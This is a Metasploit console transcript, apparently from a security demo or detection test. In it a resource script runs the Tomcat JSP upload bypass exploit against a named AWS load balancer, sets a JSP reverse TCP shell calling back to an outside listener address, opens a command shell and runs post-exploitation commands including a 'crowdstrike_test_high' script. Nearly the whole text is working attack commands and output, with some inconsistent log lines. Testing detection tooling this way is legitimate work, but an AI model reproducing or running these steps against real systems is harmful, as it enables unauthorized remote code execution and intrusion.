 admin@fae5e-kali:~$ sudo msfconsole -r startup.rc
Metasploit tip: Use the analyze command to suggest runnable modules for
hosts
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.17-dev-                         ]
+ -- --=[ 2434 exploits - 1254 auxiliary - 429 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing startup.rc for ERB directives.
resource (startup.rc)> use exploit/multi/http/tomcat_jsp_upload_bypass
[*] No payload configured, defaulting to generic/shell_reverse_tcp
resource (startup.rc)> set rhosts k8s-default-webappin-36fb86858d-1563934804.us-east-1.elb.amazonaws.com
rhosts => k8s-default-webappin-36fb86858d-1563934804.us-east-1.elb.amazonaws.com
resource (startup.rc)> set rport 80
rport => 80
resource (startup.rc)> set LHOST 54.86.49.99
LHOST => 54.86.49.99
resource (startup.rc)> set LPORT 443
LPORT => 443
resource (startup.rc)> set REVERSELISTENERBINDADDRESS 10.0.131.56
REVERSELISTENERBINDADDRESS => 10.0.131.56
resource (startup.rc)> set AutoRunScript post_exploit.rc
[!] Unknown datastore option: AutoRunScript.
AutoRunScript => post_exploit.rc
resource (startup.rc)> set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
resource (startup.rc)> exploit -j
[*] Exploiting target 34.205.222.41
[*] Exploiting target 34.234.171.145
[*] Started reverse TCP handler on 10.0.131.56:443
[*] Uploading payload...
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.0.131.56:443:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (10.0.131.56:443).
[*] Payload executed!
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) >
[*] Session ID 1 (10.0.131.56:443 -> 35.174.175.113:4477) processing AutoRunScript 'post_exploit.rc'
[*] Processing post_exploit.rc for ERB directives.
resource (post_exploit.rc)> whoami
resource (post_exploit.rc)> netstat -ano
resource (post_exploit.rc)> bash crowdstrike_test_high
[*] Command shell session 1 opened (10.0.131.56:443 -> 35.174.175.113:4477) at 2024-07-09 15:44:33 +0000